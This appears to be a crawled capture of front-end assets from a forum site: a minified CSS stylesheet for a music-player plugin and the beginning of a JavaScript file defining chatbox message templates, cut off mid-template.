

--- FILE ---
content_type: text/css
request_url: https://larashare.net/uploads/css_built_1/musicbox_front_musicbox.css?v=e91dc93a031769001374
body_size: 3878
content:
 .playerBar{position:fixed;bottom:0;right:0;left:0;z-index:1000;height:55px;background:var(--i-background_2);border-top:1px solid var(--i-background_5);border-bottom:1px solid var(--i-background_5);padding:0px 20px 0px 20px;}.playerbar{height:55px;background:var(--i-background_2);border-top:1px solid var(--i-background_5);border-bottom:1px solid var(--i-background_5);}#topbar-track-info{padding:10px 20px;overflow:auto;}#topbar-artwork{top:10px;width:35px;height:35px;float:left;}#topbar-artwork img{width:35px;height:35px;}#topbar-track-details{margin-left:45px;box-sizing:border-box;line-height:15px;}#topbar-artwork img{border-radius:5px;}.topbar-song-name{font-size:13px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;}.topbar-author-name{font-size:11px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;}.topbar-author-name a{color:#8D8D8D;}.topbar-author-name a:hover{color:#FFF;}.song-top{padding:0 0 0 0px;min-height:38px;}.song-play-btn, .song-play-icon{width:35px;height:35px;line-height:40px;text-align:center;color:#757575;cursor:pointer;float:left;}.song-play-btn:before, .song-play-icon:before{font-family:FontAwesome;content:"\f144";font-size:40px;}.song-play-btn:hover, .song-play-icon:hover{color:var(--i-color_primary);}a.jp-play:before, a.jp-pause:before{cursor:pointer;}.song-titles{padding:0 0 0 52px;}.song-title{font-size:15px;word-wrap:break-word;}.song-price{overflow:auto;float:right;font-size:13px;color:rgb( var(--theme-price) );font-weight:500}.toggleAutoPlay{float:right;font-size:12px;margin-top:4px;}.toggleAutoPlay a{background:var(--i-color_primary);color:#fff;border-radius:3px;padding:3px 5px;text-decoration:none;}.mbNoAutoPlay a{background:var(--i-background_5);}.song-container div.jp-audio div.jp-type-single div.jp-progress, .song-container div.jp-audio div.jp-type-single div.jp-time-holder{left:0;width:100%;color:#8D8D8D;}.song-container div.jp-audio{width:100%;}.song-container .jp-audio{display:block;}.player-controls{padding:0 0 10px 0px;}.song-container div.jp-audio div.jp-time-holder{top:25px;}.musicboxPlayer{width:75%;float:left;padding:10px 0;height:35px;}.musicboxPlayer a{outline:0;margin-right:10px;cursor:pointer;}.player-three{width:25%;float:left;overflow:auto;}.player-container-left{float:left;width:240px;}.player-container-middle{padding:0 160px 0 240px;height:35px;}.player-container-right{float:right;width:146px;margin-top:-35px;}.prev-button, .next-button{float:left;margin-right:11px;}div.jp-audio{width:100%;float:left;}#content div.jp-audio{float:none;}div.jp-interface{position:relative;width:100%;}div.jp-audio div.jp-type-single div.jp-interface{height:17px;}.musicboxPlayer .jp-interface{height:35px !important;}a.jp-play, a.jp-pause{color:#757575;width:35px;height:35px;line-height:40px;}a.jp-play:before{font-family:FontAwesome;content:"\f144";font-size:40px;}a.jp-pause:before{font-family:FontAwesome;content:"\f28b";font-size:40px;}a.jp-play:hover, a.jp-pause:hover{color:var(--i-color_primary);}.musicboxPlayer .jp-play, .musicboxPlayer .jp-pause{float:left;margin:-3px 20px 0px 0px;}div.jp-progress{overflow:hidden;background-color:var(--i-background_5);}div.jp-audio div.jp-progress{position:absolute;top:15px;height:5px;}div.jp-audio div.jp-type-single div.jp-progress{width:100%;margin:0 15px 0 0;top:15px;float:left;position:relative;}.musicboxPlayer .jp-progress{margin:15px 0 0 0 !important;top:0 !important;}div.jp-seek-bar{width:0px;height:100%;cursor:pointer;background:var(--i-background_5);}div.jp-play-bar{width:0px;height:100%;background:var(--i-color_primary);}div.jp-audio{font-size:1.25em;line-height:1.6;}a.jp-mute, a.jp-unmute, a.jp-volume-max{width:15px;height:35px;line-height:35px;color:#757575;float:left;}a.jp-mute:before{font-family:FontAwesome;content:"\f028";font-size:18px;}a.jp-unmute:before{font-family:FontAwesome;content:"\f026";font-size:18px;}a.jp-mute:hover, a.jp-unmute:hover{color:var(--i-color_primary);}div.jp-volume-bar{overflow:hidden;width:46px;height:5px;cursor:pointer;margin-top:15px;float:left;background:var(--i-background_5);}div.jp-audio div.jp-volume-bar{top:15px;left:405px;}div.jp-audio-stream div.jp-volume-bar{top:37px;left:92px;}div.jp-video div.jp-volume-bar{top:17px;left:72px;}div.jp-volume-bar-value{width:0px;height:5px;background:var(--i-color_primary);}.prev-button, .next-button{width:15px;height:35px;line-height:35px;cursor:pointer;display:inline-block;color:#757575;}.prev-button:before{font-family:FontAwesome;content:"\f048";font-size:17px;}.next-button:before{font-family:FontAwesome;content:"\f051";font-size:17px;}.prev-button:hover, .next-button:hover{color:var(--i-color_primary);}.prev-button-disabled, .prev-button-disabled:hover, .next-button-disabled, .next-button-disabled:hover{filter:grayscale(1) opacity(60%);cursor:default;}div.jp-audio div.jp-time-holder{position:absolute;top:18px;display:none;}div.jp-audio div.jp-type-single div.jp-time-holder{left:185px;width:186px;}div.jp-audio div.jp-type-playlist div.jp-time-holder{left:166px;width:130px;}div.jp-current-time, div.jp-duration{width:60px;font-size:.64em;}#current-time, #duration-time{width:50px;float:left;height:35px;line-height:35px;font-size:11px;}#current-time{text-align:right;margin-right:15px;}#duration-time{text-align:left;margin-right:10px;}div.jp-current-time{float:left;display:inline;}div.jp-duration{float:right;display:inline;text-align:right;}div.jp-jplayer audio, div.jp-jplayer{width:0px;height:0px;}div.jp-jplayer{background-color:#000000;}a.jp-repeat, a.jp-repeat-off{float:left;display:inline-block;margin-right:15px;width:15px;height:35px;line-height:35px;}a.jp-repeat:before{font-family:FontAwesome;content:"\f01e";font-size:16px;color:#757575;}a.jp-repeat-off:before{font-family:FontAwesome;content:"\f01e";font-size:16px;color:var(--i-color_primary);}a.jp-random, a.jp-random-off{float:left;display:inline-block;width:15px;height:35px;line-height:35px;margin-top:1px;}a.jp-random:before{font-family:FontAwesome;content:"\f074";font-size:16px;color:#757575;}a.jp-random-off:before{font-family:FontAwesome;content:"\f074";font-size:16px;color:var(--i-color_primary);}.jp-no-solution{padding:5px;font-size:.8em;background-color:#eee;border:2px solid #009be3;color:#000;display:none;}.jp-no-solution a{color:#000;}.jp-no-solution span{font-size:1em;display:block;text-align:center;font-weight:bold;}.jp-current-time, .jp-duration{color:var(--i-color_soft);}@media only screen and (max-device-width:600px), only screen and (device-width:600px) and (device-height:600px), only screen and (width:600px) and (orientation:landscape), only screen and (device-width:600px), only screen and (max-width:600px){.song-top{height:auto;min-height:auto;}#topbar-artwork{float:right;}#topbar-track-info{padding-right:0;}#current-time, .player-container-middle, .player-container-right, .topbar-song-name, .topbar-author-name{display:none !important;}.musicboxPlayer a{margin:0 10px;}.song-tag, .song-musician{display:none;}}#mbPlaylist{width:100%;background-color:var(--i-background_2);overflow:auto;max-height:250px;}#mbPlaylist::-webkit-scrollbar{width:8px;}#mbPlaylist::-webkit-scrollbar-track{background:#DBDBDB;}#mbPlaylist::-webkit-scrollbar-thumb{background:#BDBDBD;}.songActionsPlaylistInPhone{padding:5px 0px 15px 25px;}.musicboxArtist{position:relative;}.musicboxArtist.hovercard{position:relative;padding-top:0;overflow:hidden;text-align:center;height:260px;}.musicboxArtist.hovercard .avatar{position:relative;top:-50px;margin-bottom:-50px;}.musicboxArtist.hovercard .info{padding:4px 8px 10px;margin-top:40px;}.musicboxArtist.hovercard .info img{width:140px;height:140px;max-width:140px;max-height:140px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:5px solid rgba(255,255,255,0.6);margin-bottom:10px;}.musicboxArtist.hovercard .info .title{margin-bottom:4px;font-size:24px;line-height:1;color:#262626;vertical-align:middle;}.musicboxArtist.hovercard .info .title span{display:block;margin-bottom:5px;text-shadow:1px 1px 1px rgba(255, 255, 255, 0.5);}.musicboxArtist.hovercard .info .desc{overflow:hidden;font-size:12px;line-height:20px;color:#737373;text-overflow:ellipsis;}.musicboxArtist.hovercard .bottom{padding:0 20px;margin-bottom:17px;}.artistAvatar{width:100%;height:auto;}.table_artistThumb{width:60px;}.table_artistThumb img{width:60px;height:60px;}.mbStatsInView span{margin-right:15px;}#musicbox_play_icon{position:absolute;top:50%;left:50%;margin:-25px 0 0 -25px;background:transparent url("https://larashare.net/uploads/set_resources_1/33953969b3d8b8371bcc74639ca6073e_icon_play.png");width:50px;height:50px;display:none;}.mbPagination{padding:0 10px 0 0;margin:0;border-radius:30px;display:inline-block;line-height:26px;font-size:11px;-webkit-font-smoothing:antialiased;text-align:center;width:100%;}#myPlaylistScrollbar{width:100%;margin:auto;max-height:300px;overflow:auto;}#myPlaylistScrollbar::-webkit-scrollbar{width:6px;}#myPlaylistScrollbar::-webkit-scrollbar-track{background:#DBDBDB;}#myPlaylistScrollbar::-webkit-scrollbar-thumb{background:#BDBDBD}#downloadSong{max-height:310px;overflow:auto;}#downloadSong::-webkit-scrollbar{width:8px;}#downloadSong::-webkit-scrollbar-track{background:#DBDBDB;}#downloadSong::-webkit-scrollbar-thumb{background:#BDBDBD;}.songPrice{font-size:12px;color:#080;display:inline-block;padding:0 5px 0 5px;border-radius:3px;}.songPrice2{font-size:12px;color:#080;}.cf:before, .cf:after{content:"";display:table;}.cf:after{clear:both;}.cf{zoom:1;}.searchThumb{float:left;width:40px;height:40px;margin-left:10px;margin-right:10px}.playlistTag{color:#fff;background:#FF57F4;font-size:12px;padding:3px 6px;border-radius:3px;}#mbSharing .shareItem{display:inline-block !important;}.playerbar .musicboxPlayer{width:100%;}.playerbar #duration-time{margin:0;}.playerbar div.jp-volume-bar{width:70px;}.musicboxArtist.hovercard .info .title span{text-transform:capitalize !important;}html[dir="ltr"] .playlistManage--table .ipsData__last #plAction, html[dir="ltr"] .music--table .ipsData__last #songActions{margin-left:auto;}html[dir="rtl"] .playlistManage--table .ipsData__last #plAction, html[dir="rtl"] .music--table .ipsData__last #songActions{margin-right:auto;}#songActions .ipsButton__label{display:none;}.ipsData__stats [data-stattype*="headphones"]{--_i-icon:"\f025"}[data-pageapp="musicbox"] .ipsHovercard, .musicboxAddFav{max-width:450px !important;}.musicbox--grid-big.ipsData--grid{--i-data--min:2;}.musicbox--grid-big [data-action='removePublicPlaylist']{position:absolute;top:25px;right:25px;}#album-art-big{border-radius:5px;}.song-artist .ipsBadges{display:inline-block;}#searchBox-wrapper [data-action="StartSearch"]{height:43px;width:80px;}#searchBox-wrapper .ipsInput{width:100%;}[data-pageapp="musicbox"] .ipsLayout{margin-bottom:55px;}@media screen and (max-width:979px){.playlist-meta{padding-left:0;}.playlist-item .item{margin-right:0;}.playlist-song-actions{margin-left:0;}.playerBar_right_content{float:right;}.player-container-right{display:none;}.player-container-middle{padding-right:0 !important;}.musicboxPlayer{width:65%;}.player-three{width:35%;}.musicboxPlayer .jp-play, .musicboxPlayer .jp-pause{margin:-3px 10px 0 0;}.playerBar.mini{bottom:55px;}}.activeSong{background:var(--i-background_4) !important;}.chatboxMusicPlayer{height:55px;background:var(--i-background_4);}.mbIndexSidebar .ipsRating, .music--table .ipsRating{display:block;}#mbPlaylist .ipsData__item{container:ipsData__item / inline-size;}.defaultPlayer .ipsButton--share{--i-button--pa-bl:.8em;--i-button--pa-in:1.2em;--i-button--fo-si:.85em;}.musicboxStats .cNewestSong{min-width:180px;}#mbPlaylist .ipsData__stats{margin:0 !important;}.playerCD{position:fixed;bottom:15px;left:15px;width:65px;height:65px;display:flex;justify-content:center;align-items:center;z-index:1000;border-radius:50%;overflow:hidden;background:#0a0a0a;box-shadow:inset 0 0 18px rgba(0,0,0,0.7), 0 0 0 1.5px rgba(255,255,255,0.15), 0 0 0 4px rgba(0,0,0,0.28), 0 0 0 6.5px rgba(255,255,255,0.1), 0 6px 18px rgba(0,0,0,0.45);cursor:pointer;transition:all 0.3s cubic-bezier(0.4, 0, 0.2, 1);transform:translateY(0);}.playerCD:hover{transform:translateY(-5px) scale(1.06);box-shadow:inset 0 0 22px rgba(0,0,0,0.75), 0 0 0 1.5px rgba(255,255,255,0.25), 0 0 0 4px rgba(0,0,0,0.35), 0 0 0 6.5px rgba(255,255,255,0.18), 0 12px 28px rgba(0,0,0,0.55);}body[data-ips-scheme="light"] .playerCD{box-shadow:inset 0 0 16px rgba(0,0,0,0.4), 0 0 0 1.5px rgba(0,0,0,0.18), 0 0 0 4px rgba(255,255,255,0.35), 0 0 0 6.5px rgba(0,0,0,0.12), 0 6px 18px rgba(0,0,0,0.25);}body[data-ips-scheme="light"] .playerCD:hover{box-shadow:inset 0 0 20px rgba(0,0,0,0.45), 0 0 0 1.5px rgba(0,0,0,0.25), 0 0 0 4px rgba(255,255,255,0.45), 0 0 0 6.5px rgba(0,0,0,0.18), 0 12px 28px rgba(0,0,0,0.35);}body[data-ips-scheme="dark"] .playerCD{box-shadow:inset 0 0 20px rgba(0,0,0,0.85), 0 0 0 1.5px rgba(255,255,255,0.12), 0 0 0 4px rgba(0,0,0,0.35), 0 0 0 6.5px rgba(255,255,255,0.08), 0 6px 18px rgba(0,0,0,0.55);}body[data-ips-scheme="dark"] .playerCD:hover{box-shadow:inset 0 0 24px rgba(0,0,0,0.9), 0 0 0 1.5px rgba(255,255,255,0.22), 0 0 0 4px rgba(0,0,0,0.42), 0 0 0 6.5px rgba(255,255,255,0.15), 0 12px 28px rgba(0,0,0,0.65);}.playerCD .background{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center;z-index:-1;border-radius:50%;filter:brightness(0.88) contrast(1.15) saturate(1.1);transition:filter 0.3s ease;}.playerCD:hover .background{filter:brightness(0.95) contrast(1.2) saturate(1.2);}.playerCD.isPlaying .background{animation:rotateBackground 6s linear infinite;}.playerCD::after{content:'';position:absolute;top:50%;left:50%;width:65%;height:65%;background:radial-gradient(circle at 30% 30%, rgba(255,255,255,0.38) 0%, rgba(255,255,255,0.15) 40%, transparent 70%);border-radius:50%;transform:translate(-50%, -50%);z-index:1;pointer-events:none;transition:opacity 0.3s ease;opacity:0.75;}.playerCD:hover::after{opacity:1;}.playerCD a.jp-play{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center;opacity:1;z-index:3;cursor:pointer;transition:all 0.25s ease;}.playerCD.isPlaying a.jp-play{opacity:0;pointer-events:none;}.playerCD a.jp-pause{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center;opacity:0;z-index:3;cursor:pointer;transition:opacity 0.25s ease;pointer-events:none;}.playerCD.isPlaying:hover a.jp-pause{opacity:1;pointer-events:auto;}.playerCD a.jp-play:before, .playerCD a.jp-pause:before{font-family:'Font Awesome 5 Free', sans-serif;font-weight:900;font-size:28px;color:#ffffff;text-shadow:0 1px 3px rgba(0,0,0,0.6), 0 0 10px rgba(0,0,0,0.3);transition:all 0.25s ease;}.playerCD a.jp-play:before{content:"\f04b";padding-left:3px;}.playerCD a.jp-pause:before{content:"\f04c";}.playerCD:hover a.jp-play:before, .playerCD.isPlaying:hover a.jp-pause:before{transform:scale(1.12);text-shadow:0 1px 4px rgba(0,0,0,0.7), 0 0 14px rgba(0,0,0,0.4);}.playerCD .jb-audio{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;z-index:2;cursor:pointer;}@media screen and (max-width:979px){.playerCD.mini{bottom:70px;}.playerCD:hover{transform:translateY(-3px) scale(1.04);}.playerCD a.jp-play:before, .playerCD a.jp-pause:before{font-size:24px;}}@keyframes rotateBackground{0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}}

--- FILE ---
content_type: application/javascript
request_url: https://larashare.net/uploads/javascript_chatbox/front_front_chatbox.js?v=e91dc93a031769040258
body_size: 86748
content:
ips.templates.set('chatbox.style.superchat',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='superchat' data-amount='{{money}}' style='background: {{mainBg}};'>
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='chatrow--wide'>
				<a href='#' class='chatterName' style='color: #{{mainTxt}};' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
					{{{chatterNameFormat}}}
				</a> \
				&middot; \
				<span class='money' style='color: #{{mainTxt}};'>{{money}}</span>
				<div class='i-float_end' style='color: #{{mainTxt}};'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
				<div id='chatRow_{{id}}' data-id='{{id}}' style='color: #{{mainTxt}};'><span class='chatbox_msg'>{{{content}}}</span></div>
            </div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.standard',` 
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style1 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsPhotoPanel'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}</a>
			<div class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
			<div id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.condensed',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style2 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='chatrow--wide'>
		<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}'>{{{chatterNameFormat}}}</a>:  \
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#id}}
				{{#canManageMSG}}
					<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
						<i class='fa fa-ellipsis-h'></i>
					</a>
					<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
						{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
						{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
						{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
						{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
					</ul>
				{{/canManageMSG}}
			{{/id}}
		</span>
		<span id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></span>
	</div>
</li>
`);ips.templates.set('chatbox.style.bubbles',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style3 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<div class='bubble cb1' id='chatRow_{{id}}' data-id='{{id}}'>
				<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a> \
				<span class='chatbox_msg'>{{{content}}}</span>
			</div>
			<br>
			<span class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.talkie',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style4 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	{{^isMe}}
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}} ipsClearfix'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='ipsData__main'>
				<div>
					<div class='talkie bubbleHim' id='chatRow_{{id}}' data-id='{{id}}'>
						<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a>
						<span class='chatbox_msg'>{{{content}}}</span>
					</div>
				</div>
				<div class='msgInfo'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
